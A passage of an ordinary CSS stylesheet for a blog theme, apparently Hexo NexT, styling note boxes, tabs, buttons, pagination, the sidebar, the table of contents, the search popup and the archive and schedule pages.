.post-body .note.default h4,
.post-body .note.default h5,
.post-body .note.default h6 {
  color: #777;
}
.post-body .note.primary {
  border-left-color: #6f42c1;
}
.post-body .note.primary h2,
.post-body .note.primary h3,
.post-body .note.primary h4,
.post-body .note.primary h5,
.post-body .note.primary h6 {
  color: #6f42c1;
}
.post-body .note.info {
  border-left-color: #428bca;
}
.post-body .note.info h2,
.post-body .note.info h3,
.post-body .note.info h4,
.post-body .note.info h5,
.post-body .note.info h6 {
  color: #428bca;
}
.post-body .note.success {
  border-left-color: #5cb85c;
}
.post-body .note.success h2,
.post-body .note.success h3,
.post-body .note.success h4,
.post-body .note.success h5,
.post-body .note.success h6 {
  color: #5cb85c;
}
.post-body .note.warning {
  border-left-color: #f0ad4e;
}
.post-body .note.warning h2,
.post-body .note.warning h3,
.post-body .note.warning h4,
.post-body .note.warning h5,
.post-body .note.warning h6 {
  color: #f0ad4e;
}
.post-body .note.danger {
  border-left-color: #d9534f;
}
.post-body .note.danger h2,
.post-body .note.danger h3,
.post-body .note.danger h4,
.post-body .note.danger h5,
.post-body .note.danger h6 {
  color: #d9534f;
}
.post-body .label {
  display: inline;
  padding: 0 2px;
  white-space: nowrap;
}
.post-body .label.default {
  background-color: #f0f0f0;
}
.post-body .label.primary {
  background-color: #efe6f7;
}
.post-body .label.info {
  background-color: #e5f2f8;
}
.post-body .label.success {
  background-color: #e7f4e9;
}
.post-body .label.warning {
  background-color: #fcf6e1;
}
.post-body .label.danger {
  background-color: #fae8eb;
}
.post-body .tabs {
  position: relative;
  display: block;
  margin-bottom: 20px;
  padding-top: 10px;
}
.post-body .tabs ul.nav-tabs {
  margin: 0;
  padding: 0;
  display: flex;
  margin-bottom: -1px;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs {
    display: block;
    margin-bottom: 5px;
  }
}
.post-body .tabs ul.nav-tabs li.tab {
  list-style-type: none !important;
  margin: 0 0.25em 0 0;
  border-top: 3px solid transparent;
  border-left: 1px solid transparent;
  border-right: 1px solid transparent;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab {
    margin: initial;
    border-top: 1px solid transparent;
    border-left: 3px solid transparent;
    border-right: 1px solid transparent;
    border-bottom: 1px solid transparent;
  }
}
.post-body .tabs ul.nav-tabs li.tab a {
  outline: 0;
  border-bottom: initial;
  display: block;
  line-height: 1.8em;
  padding: 0.25em 0.75em;
  transition-duration: 0.2s;
  transition-timing-function: ease-out;
  transition-delay: 0s;
}
.post-body .tabs ul.nav-tabs li.tab a i {
  width: 1.285714285714286em;
}
.post-body .tabs ul.nav-tabs li.tab.active {
  border-top: 3px solid #fc6423;
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  background-color: #fff;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab.active {
    border-top: 1px solid #ddd;
    border-left: 3px solid #fc6423;
    border-right: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
  }
}
.post-body .tabs ul.nav-tabs li.tab.active a {
  cursor: default;
  color: #555;
}
.post-body .tabs .tab-content {
  background-color: #fff;
}
.post-body .tabs .tab-content .tab-pane {
  border: 1px solid #ddd;
  padding: 20px 20px 0 20px;
}
.post-body .tabs .tab-content .tab-pane:not(.active) {
  display: none !important;
}
.post-body .tabs .tab-content .tab-pane.active {
  display: block !important;
}
.btn {
  display: inline-block;
  padding: 0 20px;
  font-size: 14px;
  color: #fff;
  background: #222;
  border: 2px solid #222;
  text-decoration: none;
  border-radius: 0;
  transition-property: background-color;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  line-height: 2;
}
.btn:hover {
  border-color: #222;
  color: #222;
  background: #fff;
}
.btn +.btn {
  margin: 0 0 8px 8px;
}
.btn .fa-fw {
  width: 1.285714285714286em;
  text-align: left;
}
.btn-bar {
  display: block;
  width: 22px;
  height: 2px;
  background: #555;
  border-radius: 1px;
}
.btn-bar+.btn-bar {
  margin-top: 4px;
}
.pagination {
  margin: 120px 0 40px;
  text-align: center;
  border-top: 1px solid #eee;
}
.page-number-basic,
.pagination .prev,
.pagination .next,
.pagination .page-number,
.pagination .space {
  display: inline-block;
  position: relative;
  top: -1px;
  margin: 0 10px;
  padding: 0 11px;
}
@media (max-width: 767px) {
  .page-number-basic,
  .pagination .prev,
  .pagination .next,
  .pagination .page-number,
  .pagination .space {
    margin: 0 5px;
  }
}
.pagination .prev,
.pagination .next,
.pagination .page-number {
  border-bottom: 0;
  border-top: 1px solid #eee;
  transition-property: border-color;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.pagination .prev:hover,
.pagination .next:hover,
.pagination .page-number:hover {
  border-top-color: #222;
}
.pagination .space {
  padding: 0;
  margin: 0;
}
.pagination .prev {
  margin-left: 0;
}
.pagination .next {
  margin-right: 0;
}
.pagination .page-number.current {
  color: #fff;
  background: #ccc;
  border-top-color: #ccc;
}
@media (max-width: 767px) {
  .pagination {
    border-top: none;
  }
  .pagination .prev,
  .pagination .next,
  .pagination .page-number {
    margin-bottom: 10px;
    border-top: 0;
    border-bottom: 1px solid #eee;
    padding: 0 10px;
  }
  .pagination .prev:hover,
  .pagination .next:hover,
  .pagination .page-number:hover {
    border-bottom-color: #222;
  }
}
.comments {
  margin: 60px 20px 0;
}
.tag-cloud {
  text-align: center;
}
.tag-cloud a {
  display: inline-block;
  margin: 10px;
}
.tag-cloud a:hover {
  color: #222 !important;
}
.back-to-top {
  box-sizing: border-box;
  position: fixed;
  bottom: -100px;
  right: 30px;
  z-index: 1050;
  padding: 0 6px;
  width: 24px;
  background: #222;
  font-size: 12px;
  opacity: 1;
  color: #fff;
  cursor: pointer;
  text-align: center;
  -webkit-transform: translateZ(0);
  transition-property: bottom;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
@media (min-width: 768px) and (max-width: 991px) {
  .back-to-top {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .back-to-top {
    display: none !important;
  }
}
.back-to-top.back-to-top-on {
  bottom: 19px;
}
.header {
  background: transparent;
}
.header-inner {
  position: relative;
}
.headband {
  height: 3px;
  background: #222;
}
.site-meta {
  margin: 0;
  text-align: center;
}
@media (max-width: 767px) {
  .site-meta {
    text-align: center;
  }
}
.brand {
  position: relative;
  display: inline-block;
  padding: 0 40px;
  color: #fff;
  background: #222;
  border-bottom: none;
}
.brand:hover {
  color: #fff;
}
.logo {
  display: inline-block;
  margin-right: 5px;
  line-height: 36px;
  vertical-align: top;
}
.site-title {
  display: inline-block;
  vertical-align: top;
  line-height: 36px;
  font-size: 20px;
  font-weight: normal;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
}
.site-subtitle {
  margin-top: 10px;
  font-size: 13px;
  color: #999;
}
.use-motion .brand {
  opacity: 0;
}
.use-motion .logo,
.use-motion .site-title,
.use-motion .site-subtitle,
.use-motion .custom-logo-image {
  opacity: 0;
  position: relative;
  top: -10px;
}
.site-nav-toggle {
  display: none;
  position: absolute;
  top: 10px;
  left: 10px;
}
@media (max-width: 767px) {
  .site-nav-toggle {
    display: block;
  }
}
.site-nav-toggle button {
  margin-top: 2px;
  padding: 9px 10px;
  background: transparent;
  border: none;
}
@media (max-width: 767px) {
  .site-nav {
    display: none;
    margin: 0 -10px;
    padding: 0 10px;
    clear: both;
    border-top: 1px solid #ddd;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .site-nav {
    display: block !important;
  }
}
@media (min-width: 992px) {
  .site-nav {
    display: block !important;
  }
}
.menu {
  margin-top: 20px;
  padding-left: 0;
  text-align: center;
}
.menu .menu-item {
  display: inline-block;
  margin: 0 10px;
  list-style: none;
}
@media screen and (max-width: 767px) {
  .menu .menu-item {
    margin-top: 10px;
  }
}
.menu .menu-item a,
.menu .menu-item span.exturl {
  display: block;
  font-size: 13px;
  line-height: inherit;
  border-bottom: 1px solid transparent;
  transition-property: border-color;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.menu .menu-item a:hover,
.menu .menu-item span.exturl:hover {
  border-bottom-color: #222;
}
.menu .menu-item .fa {
  margin-right: 5px;
}
.use-motion .menu-item {
  opacity: 0;
}
.post-body {
  overflow-wrap: break-word;
  word-wrap: break-word;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
}
.post-body .exturl .fa {
  font-size: 14px;
  margin-left: 4px;
}
.post-body .fancybox img {
  display: block !important;
  margin: 0 auto;
  cursor: pointer;
  cursor: zoom-in;
  cursor: -webkit-zoom-in;
}
.post-body .image-caption,
.post-body .figure .caption {
  margin: -20px auto 15px;
  text-align: center;
  font-size: 14px;
  color: #999;
  font-weight: bold;
  line-height: 1;
}
.post-sticky-flag {
  display: inline-block;
  font-size: 16px;
  -ms-transform: rotate(30deg);
  -webkit-transform: rotate(30deg);
  -moz-transform: rotate(30deg);
  -ms-transform: rotate(30deg);
  -o-transform: rotate(30deg);
  transform: rotate(30deg);
}
.use-motion .post-block,
.use-motion .pagination,
.use-motion .comments {
  opacity: 0;
}
.use-motion .post-header {
  opacity: 0;
}
.use-motion .post-body {
  opacity: 0;
}
.use-motion .collection-title {
  opacity: 0;
}
.posts-expand {
  padding-top: 40px;
}
@media (max-width: 767px) {
  .posts-expand {
    margin: 0 20px;
  }
  .post-body pre .gutter pre {
    padding-right: 10px;
  }
  .post-body .highlight {
    margin-left: 0px;
    margin-right: 0px;
    padding: 0;
  }
  .post-body .highlight .gutter pre {
    padding-right: 10px;
  }
}
@media (min-width: 992px) {
  .posts-expand .post-body {
    text-align: justify;
  }
}
.posts-expand .post-body h2,
.posts-expand .post-body h3,
.posts-expand .post-body h4,
.posts-expand .post-body h5,
.posts-expand .post-body h6 {
  padding-top: 10px;
}
.posts-expand .post-body h2 .header-anchor,
.posts-expand .post-body h3 .header-anchor,
.posts-expand .post-body h4 .header-anchor,
.posts-expand .post-body h5 .header-anchor,
.posts-expand .post-body h6 .header-anchor {
  float: right;
  margin-left: 10px;
  color: #ccc;
  border-bottom-style: none;
  visibility: hidden;
}
.posts-expand .post-body h2 .header-anchor:hover,
.posts-expand .post-body h3 .header-anchor:hover,
.posts-expand .post-body h4 .header-anchor:hover,
.posts-expand .post-body h5 .header-anchor:hover,
.posts-expand .post-body h6 .header-anchor:hover {
  color: inherit;
}
.posts-expand .post-body h2:hover .header-anchor,
.posts-expand .post-body h3:hover .header-anchor,
.posts-expand .post-body h4:hover .header-anchor,
.posts-expand .post-body h5:hover .header-anchor,
.posts-expand .post-body h6:hover .header-anchor {
  visibility: visible;
}
.posts-expand .post-body ul li {
  list-style: circle;
}
.posts-expand .post-body img {
  box-sizing: border-box;
  margin: auto;
  padding: 3px;
  border: 1px solid #ddd;
}
.posts-expand .post-body .fancybox img {
  margin: 0 auto 25px;
}
.posts-expand .post-body img {
  margin: 0 auto 25px;
}
@media (max-width: 767px) {
  .posts-collapse {
    margin: 0 20px;
  }
  .posts-collapse .post-title,
  .posts-collapse .post-meta {
    display: block;
    width: auto;
    text-align: left;
  }
}
.posts-collapse {
  position: relative;
  z-index: 1010;
  margin-left: 55px;
}
.posts-collapse::after {
  content: " ";
  position: absolute;
  top: 20px;
  left: 0;
  margin-left: -2px;
  width: 4px;
  height: 100%;
  background: #f5f5f5;
  z-index: -1;
}
@media (max-width: 767px) {
  .posts-collapse {
    margin: 0 20px;
  }
}
.posts-collapse .collection-title {
  position: relative;
  margin: 60px 0;
}
.posts-collapse .collection-title h1,
.posts-collapse .collection-title h2 {
  margin-left: 20px;
}
.posts-collapse .collection-title small {
  color: #bbb;
  margin-left: 5px;
}
.posts-collapse .collection-title::before {
  content: " ";
  position: absolute;
  left: 0;
  top: 50%;
  margin-left: -4px;
  margin-top: -4px;
  width: 8px;
  height: 8px;
  background: #bbb;
  border-radius: 50%;
}
.posts-collapse .post {
  margin: 30px 0;
}
.posts-collapse .post-header {
  position: relative;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  transition-property: border;
  border-bottom: 1px dashed #ccc;
}
.posts-collapse .post-header::before {
  content: " ";
  position: absolute;
  left: 0;
  top: 12px;
  width: 6px;
  height: 6px;
  margin-left: -4px;
  background: #bbb;
  border-radius: 50%;
  border: 1px solid #fff;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  transition-property: background;
}
.posts-collapse .post-header:hover {
  border-bottom-color: #666;
}
.posts-collapse .post-header:hover::before {
  background: #222;
}
.posts-collapse .post-meta {
  position: absolute;
  font-size: 12px;
  left: 20px;
  top: 5px;
}
.posts-collapse .post-comments-count {
  display: none;
}
.posts-collapse .post-title {
  margin-left: 60px;
  font-size: 16px;
  font-weight: normal;
  line-height: inherit;
}
.posts-collapse .post-title::after {
  margin-left: 3px;
  opacity: 0.6;
}
.posts-collapse .post-title a,
.posts-collapse .post-title span.exturl {
  color: #666;
  border-bottom: none;
}
.page-home .post-type-quote .post-header,
.page-post-detail .post-type-quote .post-header,
.page-home .post-type-quote .post-tags,
.page-post-detail .post-type-quote .post-tags {
  display: none;
}
.posts-expand .post-title {
  overflow-wrap: break-word;
  word-wrap: break-word;
  text-align: center;
  font-weight: 400;
}
.posts-expand .post-title-link {
  display: inline-block;
  position: relative;
  color: #555;
  border-bottom: none;
  line-height: 1.2;
  vertical-align: top;
}
.posts-expand .post-title-link::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 2px;
  bottom: 0;
  left: 0;
  background-color: #000;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.posts-expand .post-title-link:hover::before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
}
.posts-expand .post-title-link .fa {
  font-size: 20px;
  margin-left: 5px;
}
.posts-expand .post-meta {
  margin: 3px 0 60px 0;
  color: #999;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 12px;
  text-align: center;
}
.posts-expand .post-meta .post-category-list {
  display: inline-block;
  margin: 0;
  padding: 3px;
}
.posts-expand .post-meta .post-category-list-link {
  color: #999;
}
.posts-expand .post-meta .post-description {
  font-size: 14px;
  margin-top: 2px;
}
.posts-expand .post-meta time {
  border-bottom: 1px dashed #999;
  cursor: help;
}
.post-meta-divider {
  margin: 0 0.5em;
}
.post-meta-item-icon {
  margin-right: 3px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .post-meta-item-icon {
    display: inline-block;
  }
}
@media (max-width: 767px) {
  .post-meta-item-icon {
    display: inline-block;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .post-meta-item-text {
    display: none;
  }
}
@media (max-width: 767px) {
  .post-meta-item-text {
    display: none;
  }
}
.post-button {
  margin-top: 40px;
}
.posts-expand .post-tags {
  margin-top: 40px;
  text-align: center;
}
.posts-expand .post-tags a {
  display: inline-block;
  margin-right: 10px;
  font-size: 13px;
}
.post-nav {
  display: table;
  margin-top: 15px;
  width: 100%;
  border-top: 1px solid #eee;
}
.post-nav-divider {
  display: table-cell;
  width: 10%;
}
.post-nav-item {
  display: table-cell;
  padding: 10px 0 0 0;
  width: 45%;
  vertical-align: top;
}
.post-nav-item a {
  position: relative;
  display: block;
  line-height: 25px;
  font-size: 14px;
  color: #555;
  border-bottom: none;
}
.post-nav-item a:hover {
  color: #222;
  border-bottom: none;
}
.post-nav-item a:active {
  top: 2px;
}
.post-nav-item .fa {
  font-size: 12px;
  margin-right: 5px;
}
.post-nav-next a {
  padding-left: 5px;
}
.post-nav-prev {
  text-align: right;
}
.post-nav-prev a {
  padding-right: 5px;
}
.post-nav-prev .fa {
  margin-left: 5px;
}
.posts-expand .post-eof {
  display: block;
  margin: 80px auto 60px;
  width: 8%;
  height: 1px;
  background: #ccc;
  text-align: center;
}
.post:last-child .post-eof.post-eof.post-eof {
  display: none;
}
.post-gallery {
  display: table;
  table-layout: fixed;
  width: 100%;
  border-collapse: separate;
}
.post-gallery-row {
  display: table-row;
}
.post-gallery .post-gallery-img {
  display: table-cell;
  text-align: center;
  vertical-align: middle;
  border: none;
}
.post-gallery .post-gallery-img img {
  max-width: 100%;
  max-height: 100%;
  border: none;
}
.fancybox-close,
.fancybox-close:hover {
  border: none;
}
.rtl.post-body p,
.rtl.post-body a,
.rtl.post-body h1,
.rtl.post-body h2,
.rtl.post-body h3,
.rtl.post-body h4,
.rtl.post-body h5,
.rtl.post-body h6,
.rtl.post-body li,
.rtl.post-body ul,
.rtl.post-body ol {
  direction: rtl;
  font-family: UKIJ Ekran;
}
.rtl.post-title {
  font-family: UKIJ Ekran;
}
.sidebar {
  position: fixed;
  right: 0;
  top: 0;
  bottom: 0;
  width: 0;
  z-index: 1040;
  box-shadow: inset 0 2px 6px #000;
  background: #222;
  -webkit-transform: translateZ(0);
}
.sidebar a,
.sidebar .exturl {
  color: #999;
  border-bottom-color: #555;
}
.sidebar a:hover,
.sidebar .exturl:hover {
  color: #eee;
}
@media (min-width: 768px) and (max-width: 991px) {
  .sidebar {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .sidebar {
    display: none !important;
  }
}
.sidebar-inner {
  position: relative;
  padding: 20px 10px;
  color: #999;
  text-align: center;
}
.site-overview-wrap {
  overflow: hidden;
}
.site-overview {
  overflow-y: auto;
  overflow-x: hidden;
}
.cc-license {
  margin-top: 10px;
  text-align: center;
}
.cc-license .cc-opacity {
  opacity: 0.7;
  border-bottom: none;
}
.cc-license .cc-opacity:hover {
  opacity: 0.9;
}
.cc-license img {
  display: inline-block;
}
.sidebar-toggle {
  position: fixed;
  right: 30px;
  bottom: 45px;
  width: 14px;
  height: 14px;
  padding: 5px;
  background: #222;
  line-height: 0;
  z-index: 1050;
  cursor: pointer;
  -webkit-transform: translateZ(0);
}
@media (min-width: 768px) and (max-width: 991px) {
  .sidebar-toggle {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .sidebar-toggle {
    display: none !important;
  }
}
.sidebar-toggle-line {
  position: relative;
  display: inline-block;
  vertical-align: top;
  height: 2px;
  width: 100%;
  background: #fff;
  margin-top: 3px;
}
.sidebar-toggle-line:first-child {
  margin-top: 0;
}
.site-author-image {
  display: block;
  margin: 0 auto;
  padding: 2px;
  max-width: 96px;
  height: auto;
  border: 2px solid #333;
  opacity: 1;
}
.site-author-name {
  margin: 5px 0 0;
  text-align: center;
  color: #f5f5f5;
  font-weight: normal;
}
.site-description {
  margin-top: 5px;
  text-align: center;
  font-size: 14px;
  color: #999;
}
.site-state {
  overflow: hidden;
  line-height: 1.4;
  white-space: nowrap;
  text-align: center;
}
.site-state-item {
  display: inline-block;
  padding: 0 15px;
  border-left: 1px solid #333;
}
.site-state-item:first-child {
  border-left: none;
}
.site-state-item a {
  border-bottom: none;
}
.site-state-item-count {
  display: block;
  text-align: center;
  color: inherit;
  font-weight: 600;
  font-size: 18px;
}
.site-state-item-name {
  font-size: 13px;
  color: inherit;
}
.feed-link {
  margin-top: 20px;
}
.feed-link a {
  display: inline-block;
  padding: 0 15px;
  color: #fc6423;
  border: 1px solid #fc6423;
  border-radius: 4px;
}
.feed-link a i {
  color: #fc6423;
  font-size: 14px;
}
.feed-link a:hover {
  color: #fff;
  background: #fc6423;
}
.feed-link a:hover i {
  color: #fff;
}
.links-of-author {
  margin-top: 20px;
}
.links-of-author a,
.links-of-author .exturl {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  margin-bottom: 10px;
  border-bottom-color: #555;
  font-size: 13px;
}
.links-of-author a:before,
.links-of-author .exturl:before {
  display: inline-block;
  vertical-align: middle;
  margin-right: 3px;
  content: " ";
  width: 4px;
  height: 4px;
  border-radius: 50%;
  background: #7979be;
}
.links-of-blogroll {
  font-size: 13px;
}
.links-of-blogroll-title {
  margin-top: 20px;
  font-size: 14px;
  font-weight: 600;
}
.links-of-blogroll-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.links-of-blogroll-item {
  padding: 2px 10px;
}
.links-of-blogroll-item a,
.links-of-blogroll-item span.exturl {
  max-width: 280px;
  box-sizing: border-box;
  display: inline-block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.sidebar-nav {
  margin: 0 0 20px;
  padding-left: 0;
}
.sidebar-nav li {
  display: inline-block;
  cursor: pointer;
  border-bottom: 1px solid transparent;
  font-size: 14px;
  color: #555;
}
.sidebar-nav li:hover {
  color: #f5f5f5;
}
.page-post-detail .sidebar-nav-toc {
  padding: 0 5px;
}
.page-post-detail .sidebar-nav-overview {
  margin-left: 10px;
}
.sidebar-nav .sidebar-nav-active {
  color: #87daff;
  border-bottom-color: #87daff;
}
.sidebar-nav .sidebar-nav-active:hover {
  color: #87daff;
}
.sidebar-panel {
  display: none;
}
.sidebar-panel-active {
  display: block;
}
.post-toc-empty {
  font-size: 14px;
  color: #666;
}
.post-toc-wrap {
  overflow: hidden;
}
.post-toc {
  overflow: auto;
}
.post-toc ol {
  margin: 0;
  padding: 0 2px 5px 10px;
  text-align: left;
  list-style: none;
  font-size: 14px;
}
.post-toc ol > ol {
  padding-left: 0;
}
.post-toc ol a {
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  transition-property: all;
  color: #999;
  border-bottom-color: #555;
}
.post-toc ol a:hover {
  color: #ccc;
  border-bottom-color: #ccc;
}
.post-toc .nav-item {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  line-height: 1.8;
}
.post-toc .nav .nav-child {
  display: none;
}
.post-toc .nav .active > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child > .nav-item {
  display: block;
}
.post-toc .nav .active > a {
  color: #87daff;
  border-bottom-color: #87daff;
}
.post-toc .nav .active-current > a {
  color: #87daff;
}
.post-toc .nav .active-current > a:hover {
  color: #87daff;
}
.footer {
  font-size: 14px;
  color: #999;
}
.footer img {
  border: none;
}
.footer-inner {
  text-align: center;
}
.with-love {
  display: inline-block;
  margin: 0 5px;
  color: #808080;
}
.powered-by,
.theme-info {
  display: inline-block;
}
@-moz-keyframes iconAnimate {
  0%, 100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  10%, 30% {
    -webkit-transform: scale(0.9);
    -moz-transform: scale(0.9);
    -ms-transform: scale(0.9);
    -o-transform: scale(0.9);
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  50%, 70% {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
}
@-webkit-keyframes iconAnimate {
  0%, 100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  10%, 30% {
    -webkit-transform: scale(0.9);
    -moz-transform: scale(0.9);
    -ms-transform: scale(0.9);
    -o-transform: scale(0.9);
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  50%, 70% {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
}
@-o-keyframes iconAnimate {
  0%, 100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  10%, 30% {
    -webkit-transform: scale(0.9);
    -moz-transform: scale(0.9);
    -ms-transform: scale(0.9);
    -o-transform: scale(0.9);
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  50%, 70% {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
}
@keyframes iconAnimate {
  0%, 100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  10%, 30% {
    -webkit-transform: scale(0.9);
    -moz-transform: scale(0.9);
    -ms-transform: scale(0.9);
    -o-transform: scale(0.9);
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  50%, 70% {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
}
.local-search-pop-overlay {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 2080;
  background-color: rgba(0,0,0,0.3);
}
.local-search-popup {
  display: none;
  position: fixed;
  top: 10%;
  left: 50%;
  margin-left: -350px;
  width: 700px;
  height: 80%;
  padding: 0;
  background: #fff;
  color: #333;
  z-index: 9999;
  border-radius: 5px;
}
@media (max-width: 767px) {
  .local-search-popup {
    padding: 0;
    top: 0;
    left: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
  }
}
.local-search-popup ul.search-result-list {
  padding: 0;
  margin: 0 5px;
}
.local-search-popup p.search-result {
  border-bottom: 1px dashed #ccc;
  padding: 5px 0;
}
.local-search-popup a.search-result-title {
  font-weight: bold;
  font-size: 16px;
}
.local-search-popup .search-keyword {
  border-bottom: 1px dashed #f00;
  font-weight: bold;
  color: #f00;
}
.local-search-popup .local-search-header {
  padding: 5px;
  height: 36px;
  background: #f5f5f5;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
.local-search-popup #local-search-result {
  overflow: auto;
  position: relative;
  padding: 5px 25px;
  height: calc(100% - 55px);
}
.local-search-popup .local-search-input-wrapper {
  display: inline-block;
  width: calc(100% - 90px);
  height: 36px;
  line-height: 36px;
  padding: 0 5px;
}
.local-search-popup .local-search-input-wrapper input {
  padding: 8px 0;
  height: 20px;
  display: block;
  width: 100%;
  outline: none;
  border: none;
  background: transparent;
  vertical-align: middle;
}
.local-search-popup .search-icon,
.local-search-popup .popup-btn-close {
  display: inline-block;
  font-size: 18px;
  color: #999;
  height: 36px;
  width: 18px;
  padding-left: 10px;
  padding-right: 10px;
}
.local-search-popup .search-icon {
  float: left;
}
.local-search-popup .popup-btn-close {
  border-left: 1px solid #eee;
  float: right;
  cursor: pointer;
}
.local-search-popup #no-result {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  color: #ccc;
}
.page-archive .archive-page-counter {
  position: relative;
  top: 3px;
  left: 20px;
}
@media (max-width: 767px) {
  .page-archive .archive-page-counter {
    top: 5px;
  }
}
.page-archive .posts-collapse .archive-move-on {
  position: absolute;
  top: 11px;
  left: 0;
  margin-left: -6px;
  width: 10px;
  height: 10px;
  opacity: 0.5;
  background: #555;
  border: 1px solid #fff;
  border-radius: 50%;
}
.page-archive .fa-external-link {
  font-size: 15px;
  margin-left: 5px;
}
.category-all-page .category-all-title {
  text-align: center;
}
.category-all-page .category-all {
  margin-top: 20px;
}
.category-all-page .category-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.category-all-page .category-list-item {
  margin: 5px 10px;
}
.category-all-page .category-list-count {
  color: #bbb;
}
.category-all-page .category-list-count:before {
  display: inline;
  content: " (";
}
.category-all-page .category-list-count:after {
  display: inline;
  content: ") ";
}
.category-all-page .category-list-child {
  padding-left: 10px;
}
#schedule ul#event-list {
  padding-left: 30px;
}
#schedule ul#event-list hr {
  margin: 20px 0 45px 0 !important;
  background: #222;
}
#schedule ul#event-list hr:after {
  display: inline-block;
  content: 'NOW';
  background: #222;
  color: #fff;
  font-weight: bold;
  text-align: right;
  padding: 0 5px;
}
#schedule ul#event-list li.event {
  margin: 20px 0px;
  background: #f9f9f9;
  padding-left: 10px;
  min-height: 40px;
}
#schedule ul#event-list li.event h2.event-summary {
  margin: 0;
  padding-bottom: 3px;
}
#schedule ul#event-list li.event h2.event-summary:before {
  display: inline-block;
  font-family: FontAwesome;
  font-size: 8px;
  content: '\f111';
  vertical-align: middle;
  margin-right: 25px;
  color: #bbb;
}
#schedule ul#event-list li.event span.event-relative-time {
  display: inline-block;
  font-size: 12px;
  font-weight: 400;
  padding-left: 12px;
  color: #bbb;
}
#schedule ul#event-list li.event span.event-details {
  display: block;
  color: #bbb;
  margin-left: 56px;
  padding-top: 3px;
  padding-bottom: 6px;
  text-indent: -24px;
  line-height: 18px;
}
#schedule ul#event-list li.event span.event-details:before {
  text-indent: 0;
  display: inline-block;
  width: 14px;
  font-family: FontAwesome;
  text-align: center;
  margin-right: 9px;
  color: #bbb;
}
#schedule ul#event-list li.event span.event-details.event-location:before {
  content: '\f041';
}
#schedule ul#event-list li.event span.event-details.event-duration:before {
  content: '\f017';
}
